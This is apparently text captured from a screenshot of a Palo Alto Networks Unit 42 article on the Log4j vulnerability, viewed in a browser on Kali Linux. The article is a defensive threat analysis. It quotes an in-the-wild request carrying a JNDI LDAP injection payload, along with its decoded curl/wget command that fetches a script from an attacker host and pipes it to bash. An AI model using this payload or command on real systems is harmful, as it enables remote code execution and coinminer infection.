 Apache log4j Vulnerabili... kali@kali: ~ 08:36 AM
Apache log4j Vulnerability CVE-2021-4428: Analysis and Mitigations - Mozilla Firefox
Log4j - Wikipedia Simulating and Preventin Log4j – Apache Log4j 2 Apache log4j Vulnerabili GitHub - tangxiaofeng7/ Introduction - OWASP T What is Code Injection (R log4j - Shodan Search GitHub - greymd/CVE-20
https://unit42.paloaltonetworks.com/apache-log4j-vulnerability-cve-2021-44228/ 150%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
In-the-Wild Attacks
Thus far, widespread scanning is taking place on the internet with the intention of identifying vulnerable instances
of log4j. These scans are being made via HTTP and do not appear to be targeting any specific applications. Many
of these requests are leveraging the User-Agent field in hopes of identifying and subsequently exploiting systems
on the internet. One such example of these requests is as follows:
45.155.205[.]233 - - [10/Dec/2021:14:13:10 +0000] "GET / HTTP/1.1" 200
2952 "-"
"${jndi:ldap://45.155.205[.]233:12344/Basic/Command/Base64/KGN1cmwgLXM
gNDUuMTU1LjIwNS4yMzM6NTg3NC8zNS4yMDQuMjQyLjIzMDo0NDN8fHdnZXQgLXEgLU8tI
DQ1LjE1NS4yMDUuMjMzOjU4NzQvMzUuMjA0LjI0Mi4yMzA6NDQzKXxiYXNo}"
Figure 4. Example of requests.
Once the base64-encoded log is decoded, we are presented with the following command:
(curl -s 45.155.205[.]233:5874/35.204.242[.]230:443||wget -q -O-
45.155.205[.]233:5874/35.204.242[.]230:443)|bash
Figure 5. Command presented once the base64-encoded log is decoded.
Other commands observed during these massive scans include the following, which is attributed to the Kinsing
coinminer malware family.
TECH
VORTEX
site uses cookies essential to its operation, for analytics, and for personalized content and ads. By continuing to browse this site, you acknowledge the use of cookies. Privacy statement